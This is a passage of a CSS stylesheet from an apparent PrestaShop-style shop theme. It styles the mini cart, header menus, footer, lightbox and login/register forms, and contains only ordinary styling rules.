    opacity: 1 !important;
    transform: translate(0) !important;
    transition: all 0.4s ease 0s, transform 0.4s ease 0s, visibility 0.4s linear 0s !important;
}
.user-menu a .hidden-sm-down {
    display: inline-block !important;
}
#footer_account_list #lnk_wishlist{display: block;width: 100%;}
#footer_account_list #lnk_wishlist:hover span{padding-left: 20px;}
@media(max-width: 767px){
    .products-selection .showing{display: none;}
}
/*********Mini Cart Block***********/
#header .header-line-wapper .cart-preview .body {
    background: #fff none repeat scroll 0 0;
    min-width: 300px;
    right: 0;
    padding:20px 15px 15px;
    position: absolute;
    border-radius: 0px;
    visibility: hidden;
    opacity: 0;
    transform: translateY(35px) !important;
    -webkit-transform: translateY(35px) !important;
    -ms-transform: translateY(35px) !important;
    background: white;
    text-transform: none;
    display: block !important;
    z-index: 99;
    box-shadow: 1px 0 8px rgba(0, 0, 0, 0.08);
    margin-top: 0px;
    top: 100%;

}
@media (min-width: 991px) {
    .blockcart.cart-preview {
        padding-bottom: 34px;
        padding-top: 34px;
    }
    header.fixed .blockcart.cart-preview {
        padding-bottom: 24px;
        padding-top: 24px;
    }
    #checkout #header .header-line-wapper .cart-preview .body, 
    #header.fixed .header-line-wapper .cart-preview .body{margin-top: 0px !important;}
}
body#checkout section.checkout-step .step-title{font-weight: 400;text-transform: none;padding-left: 30px;color: #101010;}
#checkout #header .header-line-wapper .cart-preview .body,
#header.fixed .header-line-wapper .cart-preview .body{
    margin-top: 15px;
}
@media (min-width: 992px){
    #header .header-line-wapper .blockcart.cart-preview:hover .body{
        visibility: visible !important;
        opacity: 1 !important;
        transform: translate(0) !important;
        transition: all 0.4s ease 0s, transform 0.4s ease 0s, visibility 0.4s linear 0s !important;
    }
}

#header .header-line-wapper .cart-preview .body > ul > li{display: block;position: relative;padding-bottom: 15px;}
.mini-cart-media {
    width: 60px;float: left;
}
.mini-cart-media a{margin-bottom: 0px;}
.mini-cart-info {
    float: left;
    padding-left: 15px;
    text-align: left;
    width: calc(100% - 60px);
}
.mini-cart-info > span {
    display: block;
    width: 100%;
}
#header .header-line-wapper .cart-preview .body .cart-total{text-align: left;}
#header .header-line-wapper .cart-preview .body .cart-subtotals .label,
#header .header-line-wapper .cart-preview .body .cart-total .label{color: #333;text-align: left;}
#header .header-line-wapper .cart-preview .body .cart-subtotals > div,
#header .header-line-wapper .cart-preview .body .cart-total > div{text-align: left;}
#header .header-line-wapper .cart-preview .body .remove-from-cart{position: relative;display: block;}
#header .header-line-wapper .cart-preview .body .remove-from-cart::before{z-index: 1;right: 0px;}
#header .header-line-wapper .cart-preview .body .remove-from-cart i {
    color: #fff;
    font-size: 12px;
    position: absolute;
    right: 2px;
    top: -16px;
    z-index: 999;
}
#header .header-line-wapper .cart-preview .body .remove-from-cart::before {
    border-width: 0 0 30px 30px;
}
#header .header-line-wapper .cart-preview .body .cart-subtotals .label {
    font-size: 17px;
    font-weight: 400;
}
#header .header-line-wapper .cart-preview .body .value {
    color: #333;
    display: inline-block;
    font-size: 20px;
    width: 90px;
}
#header .header-line-wapper .cart-preview .body .cart-subtotals > div,
#header .header-line-wapper .cart-preview .body .cart-total{text-align: right;}
#header .header-line-wapper .cart-preview .body .cart-total span {
    font-size: 22px;
}
#header .header-line-wapper .cart-preview .body .cart-total{padding:15px 0 0;}
.mini-cart-footer {
    background: #f3f3f3 none repeat scroll 0 0;
    margin: 0 -15px -15px;
    padding: 15px;
}
.minicart-product-lists > li{position: relative;}
.minicart-product-lists > li::before {
    content: "";
    position: absolute;
    background: #ddd;
    height: 1px;
    bottom: 9px;
    left: 0px;
    width: 100%;
}
.button-act-minicart a {
    color: #fff !important;
    display: block;
    font-weight: 700;
    padding: 6px 0;
    text-transform: uppercase;
    margin:10px 0px;
    text-align: center;
}
.button-act-minicart {
    padding-top: 15px;
}
.button-act-minicart a.mini-cart-view{
    background: #8eb25e;color: #fff;border:1px #8eb25e solid;
}
.button-act-minicart a.mini-cart-view:hover{
    background: none;color: #8eb25e !important;
}
.button-act-minicart a.mini-cart-checkout{
    background: #333;color: #fff;border:1px #333 solid;
}
.button-act-minicart a.mini-cart-checkout:hover{
    background: none;color: #333 !important;
}
.mini-cart-info > span.product-price {
    color: #8eb25e;
    font-weight: 700;
}
.mini-cart-info > span.product-quantity {
    color: #333;
}
.mini-cart-info > span.product-quantity span {
    color: #909090;
    padding-right: 5px;
}
#header .header-line-wapper .cart-preview .body .cart-total span.label {
    font-weight: 500;
}
.none-minicart .mini-cart-footer,
.none-minicart .minicart-product-lists{
    display: none;
}
.no-item-cart .no-items {
    color: #101010;
    font-weight: 300;
}
/*********End Mini Cart Block***********/
body .header-menu-item-icon > a:hover i, body .header-menu-item-icon .shopping_cart > a:hover i,
  body #_desktop_cart .blockcart .header a:hover i, #_desktop_cart .blockcart .header a:hover i{
    color: #fff !important;
  }



/*---------------- Cart Block ------------------------ */
.search-box-area, .user-menu-area, .mini-cart-area{display: inline-block;}
#header .shopping_cart{width: auto;padding:0px;}
.shopping_cart > a:first-child{background: none;padding:0px;}
.shopping_cart > a:first-child b,
.shopping_cart > a:first-child .ajax_cart_product_txt,
.shopping_cart > a:first-child .ajax_cart_no_product,
.shopping_cart > a:first-child .ajax_cart_product_txt_s{display: none !important;}
.ajax_cart_quantity, .cart-products-count {
    background: #8eb359 none repeat scroll 0 0;
    border-radius: 50%;
    display: block;
    height: 20px;
    line-height: 20px;
    position: absolute;
    right: -28px;
    top: 6px;
    width: 20px;
    color: #fff;
    text-shadow:none;
}
.shopping_cart > a:first-child{position: relative;overflow: inherit;}
.shopping_cart > a:first-child::before{color: #949494;}
#header .shopping_cart > a:first-child::after, .shopping_cart > a:first-child::before{content: "" !important;}
#header .shopping_cart{float: none;}
.header-menu-item-icon .col-sm-4.clearfix {
    padding: 0;float: none;
}
#header .header-top{position: relative;min-height: 100px;}
#header.fixed .header-top {
    height: 140px;
    min-height: 140px;
    padding: 0;
}
#_desktop_cart{display: inline-block;}
#_desktop_cart .hidden-sm-down {
    display: none;
}
#product-availability{line-height: 20px;}
.quickview .modal-content{background: #fff;}
#blockcart-modal .cart-products-count {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-radius: 0;
    bottom: auto;
    color: #333;
    font-family: "Playfair Display",serif;
    font-size: 1.125rem;
    font-style: italic;
    font-weight: 700;
    left: auto;
    position: relative;
    right: auto;
    top: auto;
    width: auto;
}
#blockcart-modal .cart-content strong {
    color: #696969;
    display: inline-block;
    font-weight: 400;
    min-width: 130px;
}
#blockcart-modal .cart-content p {
    color: #333;
    font-family: "Playfair Display",serif;
    font-style: italic;
}
#blockcart-modal .modal-dialog {
    max-width: 950px;
    width: 100%;
}
#blockcart-modal .cart-content {
    padding-left: 0.5rem;
}
#blockcart-modal .divide-right .col-md-6:first-child {
    width: 40%;
}
#blockcart-modal .divide-right .col-md-6:last-child {
    width: 60%;
}
#blockcart-modal .product-image{max-width: 100%;}
#blockcart-modal .product-name {
    color: #8eb359;
    font-family: "Playfair Display",serif;
    font-size: 1.125rem;
    font-style: italic;
    letter-spacing: 0.05em;
}
#blockcart-modal .divide-right .col-md-6:last-child > p:nth-child(2) {
    font-family: "Playfair Display",serif;
    font-size: 20px;
    font-style: italic;
    font-weight: 700;
}
#blockcart-modal .divide-right .col-md-6:last-child span,
#blockcart-modal .divide-right .col-md-6:last-child > p:last-child{
    color: #8eb359;
}
#blockcart-modal .divide-right .col-md-6:last-child strong {
    color: #333;
    display: inline-block;
    min-width: 80px;
}
#blockcart-modal .cart-content .btn{margin-top: 25px;line-height: 25px;}
#blockcart-modal .cart-content .btn.btn-primary{border-color: #8eb359;background-color: #8eb359;}
#contact-link > a {
    color: #696969;
    font-size: 20px;
}
#contact-link > a i{padding-right: 15px;}
body#checkout #cart-summary-product-list{display: block;}
.cart-summary-products > p:nth-child(1){
    color: #333;
}
.cart-summary-products > p:nth-child(2) {
    display: none;
}
body#checkout #header .header-nav{padding-top: 2rem;}

.dor-dropdown-menu img {
    display: inline-block;
}
.dor-dropdown-menu .dropdown-item {
    display: inline-block !important;
    padding-left: 5px;
}
.dropdown .expand-more{color: #8eb359;}
/*---------------- Cart Block Ends ------------------------ */
/*---------------- Logo ------------------------ */
#header_logo .logo.img-responsive {
    width: auto;
}
header .row #header_logo{padding-top: 0px;}
.logo-wapper > a{height: 80px;line-height: 80px;display: table-cell;vertical-align: middle;}
/*---------------- Logo Ends ------------------------ */

/*---------------- User Menu Ends ------------------------ */

/*---------------- Language Block And Currencies Block ------------------------ */
#languages-block-top ul li {
    color: #fff;
    font-size: 13px;
    line-height: 35px;
}
#first-languages li img, #first-currencies li img {
    display: inline-block;
}
#languages-block-top ul li a, #languages-block-top ul li > span,
#currencies-block-top ul li a, #currencies-block-top ul li > span {
    padding: 0 10px 0 5px;display: inline-block;color: #333;
}
#languages-block-top ul li:hover,
#currencies-block-top ul li:hover{padding-left: 15px;}
#languages-block-top, #currencies-block-top {
    border: 0 solid #515151 !important;
    float: none;
    position: relative;
    width: 100%;
}
#languages-block-top ul,
#currencies-block-top ul{
    background: none;
    display: block;
    left: 0;
    position: relative;
    top: auto;
    width: 100%;
    z-index: 2;
}
#languages-block-top ul li.selected, 
#languages-block-top ul li.selected a, 
#languages-block-top ul li:hover a, 
#languages-block-top ul li:hover span, 
#languages-block-top ul li.selected span,
#currencies-block-top ul li.selected, 
#currencies-block-top ul li.selected a, 
#currencies-block-top ul li:hover a, 
#currencies-block-top ul li:hover span, 
#currencies-block-top ul li.selected span{
    background: none;color: #8eb359;
}
/*---------------- Language Block And Currencies Block Ends ------------------------ */
.user-menu{
  background-color: #fff;
  box-shadow: 2px 0 10px rgba(0, 0, 0, 0.09);
  left: -120%;
  line-height: 24px;
  min-width: 170px;
  padding: 0 20px 20px 25px;
  position: absolute;
  text-align: left;
  white-space: nowrap;
  z-index: 9999;
  top: 60px;
}
.user-menu h3 {
    font-size: 15px;
    margin-bottom: 5px;
    margin-top: 0;
    text-transform: uppercase;
}
.user-menu ul{
  margin-bottom: 14px;
}
.user-menu ul li{
  line-height: 28px;font-size: 13px;
}
.user-menu ul li a, .header_user_info a {
  color: #6b6b6b;
  display: block;
  font-size: 100%;
  height: inherit;
  line-height: 28px;
  text-align: left;
  width: inherit;
}
.user-menu ul li a i{
  margin-right: 2px;
}
.user-menu ul li a img{
  margin-right: 10px;
}
.user-menu ul li:hover a, .header_user_info a:hover{
  color: #8eb359;padding-left: 15px;
}
.user-menu a:after,.user-menu a:before{display: none;}
.txt-iso-code > span{padding-left: 5px;}
.txt-iso-code > span, .txt-iso-code > strong {
    color: #8eb359;font-size: 13px;text-transform: uppercase;
}
/*---------------- User Menu Ends ------------------------ */

.header-conact-info i {
    color: #696969;
    display: inline-block;
    float: left;
    font-size: 35px;
    height: 40px;
    line-height: 40px;
}
.contact-info-top {
    float: left;
    line-height: 20px;
    padding-right: 20px;
}
.contact-info-top > span {
    display: block;
    text-align: left;
}
.contact-info-top > span:first-child {
    color: #696969;
    font-family: "Lato";
    font-size: 13px;
    font-weight: 300;
    text-align: right;
    text-transform: uppercase;
}
.contact-info-top > span:last-child {
    color: #8eb359;
    font-family: "Playfair Display",serif;
    font-size: 17px;
    font-style: italic;
    font-weight: 600;
}
.header-conact-info {
    display: table;
    padding: 45px 0;
}
.headerskin4 .shopping_cart > a:first-child b {
    color: #696969;
    display: block !important;
    float: left;
    font-family: "Lato";
    font-size: 13px;
    font-weight: 300;
    margin-top: 5px;
    padding-left: 22px;
    text-shadow: 0 0;
    text-transform: uppercase;
}
.headerskin4 .shopping_cart .ajax_cart_total {
    clear: left;
    color: #333;
    display: block !important;
    float: left;
    font-family: "Playfair Display",serif;
    font-size: 18px;
    font-style: italic;
    font-weight: 400;
    margin-top: -18px;
    padding-left: 55px;
    text-shadow: 0 0;
}
.headerskin4 .shopping_cart i.fa-shopping-basket {
    background: rgba(0, 0, 0, 0) url("../../img/dorado/icon-cart.png") no-repeat scroll center center;
    display: block;
    float: left;
    height: 27px;
    margin-top: 15px;
    width: 31px;
}
.headerskin4 .shopping_cart i.fa-shopping-basket::before{display: none;}
.headerskin4 .dorheader-skin2 .menu-head-top .ajax_cart_quantity {
    font-size: 13px;
    right: 90px;
    text-align: center;
    top: 5px;
}
.headerskin4 #header .shopping_cart {
    padding: 40px 0 30px;
}
.headerskin4 .menu-head-top > .col-sm-4.clearfix{float: right;}
.headerskin4 .header-menu-item-search .icon-search {
    color: #333;
}
.headerskin4 .dorHeader_menu{position: relative;}
.headerskin4 .dorHeader_menu::after {
    background: #f4f4f4 none repeat scroll 0 0;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    display: none;
}
.headerskin4 .dor-megamenu .navbar-nav > li > a{line-height: 65px;}


.header_user_info i {
    padding-right: 7px;
}
/*---------------- megamenu ------------------------ */
.dor-megamenu{height: auto;}
.dor-megamenu .navbar-nav, .dor-megamenu .navbar {
    background: none;
}
.dor-megamenu .navbar-nav{text-align: center;}
#dor-top-menu{border:none;}
.dor-megamenu .navbar-nav > li{margin: 0px;}
.dor-megamenu .navbar-nav > li > a{line-height: 80px;padding:0px 15px;text-transform: none;font-weight: 400;font-size: 14px;color: #696969;}
main .footer-container #block_various_links_footer ul li a, main .footer-container #block_myaccount_infos ul li a{color: #ababab;}
@media(min-width:990px){.dor-megamenu ul.navbar-nav > li{
    display: inline-block;
    transition: all 0.4s ease 0s;
    position: relative;
    float: none;
	height:120px;
}}
@media(max-width:990px){
	.logo.img-responsive.default-logo{ display:none;}}
	
.dor-megamenu ul.navbar-nav > li{
    display: inline-block;
    transition: all 0.4s ease 0s;
    position: relative;
    float: none;

}
.dor-megamenu ul.navbar-nav li .product-meta a{
  line-height: 38px;
}
.dor-megamenu ul.navbar-nav > li > a{
  font-weight: 700;
    font-size: 15px;
    font-style: normal;
    transition: opacity 0.24s ease-in-out 0s;
    padding: 0 25px;
    color: #666666;
    display: inline-block;
    transition: all 0.4s ease 0s;
    text-transform: uppercase;
    text-decoration: none;
}
.dor-megamenu ul.navbar-nav > li > a::after {
  background-color: #000;
  height: 4px;
  left: calc(50% + 5px);
  margin-left: -2.5px;
  margin-top: 14px;
  position: absolute;
  top: 50%;
  transform: rotate(45deg);
  width: 4px;
 content: none;
}
.dropdown-toggle::after{border:none;}
.dor-megamenu ul.navbar-nav > li.active > a::after{
  content: "";
}
.dor-megamenu ul.navbar-nav > li:hover > a::after{
    content: "";
    animation: 1s linear 0s normal none infinite running fa-spin;
}
.dor-megamenu ul.navbar-nav > li:hover > a,.dor-megamenu ul.navbar-nav > li.active > a{
  color: #2a2a2a;
}
.dor-megamenu ul.navbar-nav li a span.menu-title{color: #333333;}
.dor-megamenu ul.navbar-nav > li > a .caret::before{content: "";}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus{
    background: none;
}
.dor-megamenu ul.navbar-nav > li.parent > ul li a{
  text-transform: none;line-height: 38px;
}
.dor-megamenu ul.navbar-nav > li.parent > ul li .widget-heading.title_block a{
  text-transform: none;line-height: 1;
}
.dor-megamenu .dropdown-menu{left: auto;}
.dor-megamenu .navbar-nav > li.aligned-fullwidth > .dropdown-menu{
    left: 0;
}
.dor-menu-featured-product .price_container,
.dor-menu-featured-product .image{display: none;}
.dor-megamenu .navbar-nav > li.aligned-fullwidth > .dropdown-menu > li > div.row > div{padding-left: 0px;padding-right: 0px;}

.widget-content ul.nav-links li::before{content: "";}
.widget-content ul.nav-links li{padding-left: 0px;text-align: left;}
.dor-megamenu .dropdown-menu .widget-content li{text-align: left;}
.dor-menu-featured-product .product-meta {
    line-height: 32px;
    margin: 0;
    text-align: left;
}
.dor-menu-featured-product .product-meta > a{padding-left: 0px !important;padding-right: 0px !important;}
.dor-megamenu ul.navbar-nav li .dropdown-menu .widget-content .widget-inner.block_content a{
  color: #5e5a54;
  letter-spacing: 0.05em;
  font-weight: 400;
  font-size: 15px;
}
.dor-megamenu ul.navbar-nav li .dropdown-menu .widget-content .widget-inner.block_content a{

 
    width: 100%;
}
.dor-menu-features-col .widget-heading.title_block {
    display: none;
}
.dor-menu-ads-left img {
    height: auto;
    max-width: 100%;
    vertical-align: top;
}
.dor-megamenu ul.navbar-nav li .dropdown-menu .widget-content .widget-inner.block_content a i{width: 20px;}
/*---------------- megamenu Ends ------------------------ */
/*----------------------------------------*/
/*  8. Service-area
/*----------------------------------------*/
.service-area{}
.single-service{
  text-align: center;
}
.ser-icon{
  display: inline-block;
  font-size: 18px;
  height: 49px;
  line-height: 49px;
  margin-bottom: 14px;
  position: relative;
  text-align: center;
  width: 49px;
  z-index: 1;
}
.ser-icon::before, .ser-icon::after {
  border: 1px solid #dddddd;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  transform: rotate(45deg);
  transition: all 0.4s ease 0s;
  width: 100%;
}
.ser-icon::after {
  border-color: #e9e9e9;
  height: 75%;
  left: 12.5%;
  top: 12.5%;
  width: 75%;
  z-index: -1;
}
.flip-horizontal {
  transform: scaleX(-1);
}
.ser-icon i{}
.single-service h5{
  color: #2a2a2a;
  font-size: 14px;
  line-height: 18px;
  margin-bottom: 18px;
  padding-top: 20px;
  position: relative;
  font-weight:400;
}
.single-service p{
  color: #444444;
  font-size: 13px;
  line-height: 18px;
}
.single-service:hover .ser-icon::after,.single-service:hover .ser-icon::before,.hm-9 .single-service .ser-icon::before,.hm-9 .single-service .ser-icon::after{
  border-color: #8eb359;
}
.single-service:hover .ser-icon::after,.hm-9 .single-service .ser-icon::after {
  background-color: #8eb359;
}
.single-service:hover .ser-icon,.hm-9 .single-service .ser-icon{
  color: #fff;
}
/*----------------------------------------*/
/*  9. footer-top-area
/*----------------------------------------*/
.footer-top-area{
  padding: 30px 0 15px;
}
.footer-top-area hr {
  border-bottom: 1px solid #2a2a2a;
  border-top: 2px solid #2a2a2a;
  height: 2px;
  margin-bottom: 60px;
}
.footer-logo{}
.footer-socials{}
.footer-socials ul{
  padding: 15px 0 0;
}
.footer-socials ul li{
  display: inline-block;
  margin-right: 15px;
}
.footer-socials ul li a{
  color: #2a2a2a;
  display: inline-block;
  font-size: 18px;
  height: 26px;
  line-height: 26px;
  position: relative;
  text-align: center;
  width: 26px;
}
.footer-socials ul li a::before {
  background-color: transparent;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  transform: rotate(45deg);
  transition: all 0.4s ease 0s;
  width: 100%;
  z-index: -1;
}
.footer-socials ul li a:hover::before {
  background-color: #2a2a2a;
}
.footer-socials ul li a:hover{
  color: #fff;
  z-index: 2;
}
.news-letter-button a {
    border: 1px solid #2a2a2a;
    color: #2a2a2a;
    display: inline-block;
    font-size: 13px;
    font-weight: 500;
    height: 40px;
    line-height: 40px;
    margin-top: 8px;
    max-width: 270px;
    text-align: center;
    width: 100%;
}
.news-letter-button a:hover{
  background-color: #2a2a2a;
  border-color: #2a2a2a;
  color: #fff;
}
#main .page-content {
    border: medium none;
    box-shadow: none;
}
#module-dorpages-aboutus2 #wrapper > .container,
#module-dorpages-aboutus #wrapper > .container {
    max-width: 100%;
    width: 100%;
}
.fixed .header-megamenu{display: block !important;}
#index #header .header-line-wapper .header-menu-item-icon > a > i,
#index #header .header-line-wapper .blockcart.cart-preview > .header> i{color: #333;}
#index #header.fixed .header-line-wapper .header-menu-item-icon > a > i,
#index #header.fixed .header-line-wapper .blockcart.cart-preview > .header> i,
#header.fixed .header-line-wapper .header-menu-item-icon > a > i,
#header.fixed .header-line-wapper .blockcart.cart-preview > .header> i{color: #333;}
/*---------------- Footer start ------------------------ */
.footer-container{
  background: #a6ad20;position: relative;box-shadow: none;margin-top: 0px;padding-top: 0px;
}
.footer-container p, .footer-container a {color:#ffffff !important;}

.footer-bottom-container{background: #333;}
.footer-container #footer .footer-block{margin-top: 0px;}
.footer-container .container{padding-bottom: 0px;}
#footer{
    padding-top: 0 !important;padding-bottom: 70px;
}
.footer-copyright-payment {
    color: #ababab;
    padding: 20px 0;
}
.footer-title, .footer-container #footer h4, .footer-container #footer h4 a{
  color: #fff !important;
  font-size: 18px;
  margin-bottom: 30px;
  margin-top: 0px;
  text-transform: none;
  font-weight: 700;
  font-family: "Playfair Display",serif;
  text-decoration: none;
}
.footer-container #footer .footer-block{margin-top: 0px;}
.footer-container > .container > .row:first-child{padding-bottom: 0;padding-top: 20px;}
@media (min-width:800px) {.footer-container > .container > .row:first-child{padding-bottom: 0;display:inline-flex!important;padding-top: 20px;}}
.footer-container li{line-height: 30px;}
#footer{
    padding-top: 30px;
    padding-bottom: 0px;
}
.footer-copyright-payment {
    color: #ababab;
    padding: 20px 0;
}
.footer-title, .footer-container #footer h4, .footer-container #footer h4 a, #block_various_links_footer h4, #csinstagramfeed h4, #block_myaccount_infos .myaccount-title a{
  color: #fff !important;
  font-size: 18px;
  margin-bottom: 12px;
  margin-top: 0px;
  text-transform: none !important;
  font-weight: 700;
  font-family: "Playfair Display",serif;
  text-decoration: none;
}
.footerInstagram .section-title::before {
    display: none;
}
.blockcms-title, .myaccount-title, .myaccount-title a, .block-contact-title {
    margin-top: 0;
}
.footerInstagram .section-title > h4 {
    margin-top: 0;
}
.footer-bottom-info-wapper hr {
    display: none;
}
.footer-container #footer .dorFooter-contactus h4, .footer-container #footer #block_various_links_footer > h4{font-size: 18px;font-family: "Playfair Display",serif;text-transform: none;}
.dorFooter-contactus ul {
    margin-top: 17px;
}
.dorFooter-contactus ul li {
    line-height: normal;
    padding-bottom: 4px;
    position: relative;
    text-align: left;
}
.dorFooter-contactus ul li a,
.footer-container #footer ul li a {
    color: #ababab;
    display: block;
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 8px;
    position: relative;
}
.footer-container li a{color: #ababab;}
.dorFooter-contactus ul li a, .dorFooter-contactus ul li a span, .footer-container #footer ul li a{color: #fff;}
body main .social-connect-icon {
    padding-top: 15px;
}
.footer-container #footer section.footer-block ul li a{padding-left: 0px !important;margin-bottom: 5px;}
.dorFooter-contactus ul li a,
.dorFooter-contactus ul li a span,
.footer-container #footer ul li a{text-shadow:none;font-weight: 400;color: #fff !important;}
.footer-container #footer section.footer-block ul li a:hover{padding-left: 18px !important;color: #8eb359;}
.dorFooter-contactus ul li a em{
  color: #333;
  font-size: 16px;
  left: 0;
  position: absolute;
  text-align: center;
  top: 50%;
  transform: translateY(-50%);
  width: 15px;
  text-shadow:none;
}
.dorFooter-contactus ul li a:hover {
  color: #333;
}
.dorFooter-contactus ul li a:hover i {
  color: #8eb359;
}
body main .social-connect-icon a {
    border: 1px solid #ddd;
    border-radius: 50%;
    display: inline-block !important;
    height: 35px;
    line-height: 35px !important;
    text-align: center;
    width: 35px;
    margin-right: 6px;
}
body main .social-connect-icon a i{font-size: 14px;padding:0px;color: #696969;}
body main .social-connect-icon a:hover i{color: #8eb359;}
.dorFooter-contactus ul li  {
    color: #ffffff !important;
}
.dorFooter-contactus ul li a:hover span  {
    color: #696969 !important;
}
.footer-security {
    text-align: right;
}
.footer-bottom-info-wapper > div:nth-child(2){
  font-style: italic;font-size: 13px;
}
.footer-bottom-info-wapper > div:nth-child(2) a{color: #8eb359;}
.footer-security > a {
    font-size: 11px;
    font-weight: bold;
    padding-left: 15px;
    text-transform: uppercase;
    color: #ababab;
}
.footer-bottom-info-wapper hr{position: relative;border:none;}
.icon-line-quickview .tooltip.top{min-width: 75px;}
.icon-line-wishlist .tooltip.top{min-width: 95px;}
.icon-line-compare .tooltip.top{min-width: 67px;}
.icon-line-cart .tooltip.top{min-width: 75px;}
.footer-bottom-info-wapper hr::before {
    top: -25px;
    content: "";
    position: absolute;
    height: 1px;
    background: #f4f4f4;
    width: 100%;
}


/*---------------- Footer End ------------------------ */

/*----------------------------------------*/
/* 18. Shop page-header-area
/*----------------------------------------*/
.page-header-area{
  padding-bottom: 125px;
  padding-right: 0;
  padding-top: 125px;
  background-color: transparent;
  background-image: url("../../img/dorado/bg-pagetitle.jpg");
  background-position: center top;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}
.page-header-area::before {
  background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.page-title{
  text-align: center;
}
.page-title h1 {
  color: #fff;
  font-family: Monda;
  font-size: 38px;
  font-style: normal;
  font-weight: normal;
  line-height: 20px;
  margin-bottom: 25px;
  text-transform: uppercase;
  transition: opacity 0.24s ease-in-out 0s;
}
.breadcrumb-area{
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 40px;
  padding: 15px 0;
}
.breadcrumb-menu{}
.breadcrumb-menu ul{}
.breadcrumb-menu ul li {
  display: inline-block;
  font-size: 14px;
  color: #b3b3b3;
}
.breadcrumb-menu ul li span {
  color: #343434;
  padding-left: 5px;
}
.breadcrumb-menu ul li a{
  padding: 0 8px;
  color: #b3b3b3;
}
.navigation-pipe {
    padding: 0 5px;
}

/*********fancybox***********/
.fancybox-skin .fancybox-close{
    right: 6px;top: 11px;transform: rotate(45deg);
}
.fancybox-skin .fancybox-close::after {
    color: #3e3e3e;
    content: "\f067";
    font-size: 16px;
}
.fancybox-skin .fancybox-close::before {
    border-bottom: 66px solid transparent;
    content: "";
    position: absolute;
    top: 3px;
    z-index: -1;
    border-right: 66px solid #fff;
    right: -9px;
    transform: rotate(-45deg);
}
.fancybox-prev span, .fancybox-next span {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    display: block;
    height: 100%;
    left: auto;
    margin: 0 auto;
    position: relative;
    right: auto;
    text-align: center;
    top: auto;
    width: 100%;
    visibility: visible;
    font-family: FontAwesome;
}
.fancybox-next span::after {
    content: "";
    text-align: center;
}
.fancybox-prev span::after{
    content: "";
    text-align: center;
}
.fancybox-nav {
    background: none;
    border: 1px solid #777;
    border-radius: 50%;
    cursor: pointer;
    height: 40px;
    position: absolute;
    text-align: center;
    text-decoration: none;
    top: calc(50% - 40px);
    width: 40px;
    z-index: 8040;
    line-height: 38px;
    display: none;
}
.fancybox-title-float-wrap{display: none;}
.fancybox-nav:hover{background: #8eb359;border-color: #8eb359;color: #fff;}
.fancybox-nav:hover span{color: #fff;}
.fancybox-skin:hover .fancybox-nav{display: block;}
.fancybox-skin:hover .fancybox-title-float-wrap{display: block;margin-bottom: 15px;}


/*=========================== 
Login-register page
============================= */

.log-reg-form .form-title {
  border-bottom: 1px solid #f0f0f0 !important;
  color: #525151 !important;
  font-size: 22px !important;
  font-weight: 700 !important;
  margin-bottom: 20px;
  padding-bottom: 15px;
  text-transform: uppercase;
  font-family: "Playfair Display",serif;
  font-style: italic;
}
.login-register-area .sub-form-title{
  color: #666666;
  font-size: 15px;
  font-weight: 400;
  margin-bottom: 20px;
}
.log-reg-form{
  max-width: 500px;
}
.social-login{
  margin-bottom: 30px;
}
.log-reg-form .form-group {
  margin-bottom: 30px !important;
}
.log-reg-form p label{
  color: #666666;
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 10px;
}
.log-reg-form p label::after{
  color: #8eb359;
  content: "*";
  display: inline-block;
  font-size: 12px;
  margin-left: 5px;
}
.social-login a{
  color: #ffffff;
  display: inline-block;
  font-size: 15px;
  min-width: 220px;
  padding: 12px 30px;
  text-align: center;
}
.social-login a:hover,.login-form-area > form .forgot-password:hover {
  opacity: 0.7;
}
.social-login a i {
  display: inline-block;
  margin-right: 10px;
  vertical-align: middle;
}
.social-login a.facebook-login{
  background: #3d5c98 none repeat scroll 0 0;
}
.social-login a.twitter-login{
  background: #22aadf none repeat scroll 0 0;
  float: right;
}

.log-reg-form .forgot-password {
  color: #8eb359;
  float: right;
  font-size: 14px;
  font-weight: 400;
}
#SubmitCreate, #SubmitLogin, #submitAccount, #add_address #submitAddress,
#address_delivery.address li.address_update, #address_delivery.address li.address_update span,
#addresses .address li.address_update  span,
#order-list .history_detail .button.button-small span, #order-list .history_detail .link-button,
#address_invoice.address li.address_update span{background: none;border:none;}
#SubmitCreate > span, #SubmitLogin > span, #submitAccount > span, #add_address #submitAddress > span, 
#address_delivery.address li.address_update span,
#addresses .address li.address_update span,
#address_invoice.address li.address_update span,
#order-list .history_detail .button.button-small span, #order-list .history_detail .link-button {
  background-clip: padding-box;
  background-color: transparent;
  border: 1px solid #8eb359;
  color: #8eb359;
  display: inline-block;
  height: 40px;
  line-height: 39px;
  margin-top: 5px;
  padding: 0;
  text-align: center;
  text-transform: uppercase;
  width: 170px;
  transition: all 0.3s ease 0s;
  font-weight: 400;
  font-size: 14px;
  border-radius: 30px;
}
#order-list .history_detail .button.button-small span, #order-list .history_detail .link-button {
    display: inline-block;
    margin: 0 auto;
    padding: 0 10px !important;
    width: auto;
    font-size: 11px;
}
.footer_links{clear: both;}
#order-list .history_detail .button.button-small{top: -2px;}
#submitAccount > span{line-height: normal;}
#SubmitCreate:hover span,
#submitAccount:hover span,
#add_address #submitAddress:hover span,
#address_delivery.address li.address_update span:hover,
#address_invoice.address li.address_update span:hover,
#addresses .address li.address_update span:hover,
#order-list .history_detail .button.button-small:hover span, #order-list .history_detail .link-button:hover,
#SubmitLogin:hover span{
  background-color: #8eb359;
  border-color: #8eb359;
  color: #fff;
}
#addresses main .main-page-indent span,
#addresses main .main-page-indent a{
  background: none;border:none;color: #1f1f1f;
}
#addresses main .main-page-indent span em {
    padding-right: 10px;
}
.account_creation .page-subheading.form-title {
    margin-top: 5px;
}
.password .form_info {
    color: #666666;
    display: block;
    font-size: 13px;
    font-style: italic;
    text-align: right;
}
.registration-info {
  margin-top: 35px;
}
.registration-info h5{
  color: #525151;
  font-size: 20px;
  font-weight: 400;
  margin-bottom: 30px;
  text-transform: uppercase;
}
.registration-info ul{}
.registration-info ul li{
